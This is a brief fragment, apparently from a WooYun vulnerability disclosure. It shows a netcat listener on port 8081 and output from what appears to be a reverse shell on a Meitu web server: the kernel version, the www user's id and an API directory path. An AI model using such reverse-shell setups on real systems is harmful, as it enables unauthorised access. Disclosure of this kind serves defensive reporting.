 root@leavesongs:~# nc -l -p 8081
Linux qy_web_21 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64
 x86_64 GNU/Linux
uid=500(www) gid=500(www) groups=500(www)
pwd
/www/web/kankan.web.meitu.com/api
www.wooyun.org